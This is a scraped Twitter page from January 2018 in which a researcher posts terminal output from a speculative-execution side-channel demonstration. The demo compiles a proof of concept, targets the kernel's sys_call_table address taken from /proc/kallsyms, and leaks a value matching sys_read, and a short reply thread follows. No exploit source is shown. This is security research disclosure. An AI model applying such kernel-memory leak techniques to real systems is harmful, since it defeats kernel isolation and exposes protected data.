 Home Moments Notifications Messages Search Twitter QuidsUp Tweet
brainsmoke
@brainsmoke
Follow
Bingo! #kpti #intelbug
erik@c:~/speculation$ gcc -o speculative_table_lookup speculative_table_lookup.c sidechannel.S -no-pie -O0
erik@c:~/speculation$ ./speculative_table_lookup "$(cat /proc/kallsyms |grep ' sys_call_table$'|awk '{ print $1
}')"
trying ffffffffb54001a0
3a0c 198
3a50 72
3a78 195
faf3 108
erik@c:~/speculation$ cat /proc/kallsyms | grep ' sys_read$'|head -1
ffffffffb4e33a50 T sys_read
erik@c:~/speculation$
6:28 AM - 3 Jan 2018
1,223 Retweets 1,629 Likes
40 1.2K 1.6K
QuidsUp Tweet your reply
brainsmoke @brainsmoke · 7h
no page faults required, massaging everything in/out-of the right
cache seems to be the crux
8 54 141
Shawn Webb @lattera · 7h
Replying to @brainsmoke
Are you reading from the SCT (ie, arbitrary read of kernel memory) or
only leaking an address?
1 3 5
brainsmoke
@brainsmoke
PhD student @ @vu5ec
minemu.org
Joined July 2009
© 2018 Twitter About Help Center
Terms Privacy policy Cookies
Ads info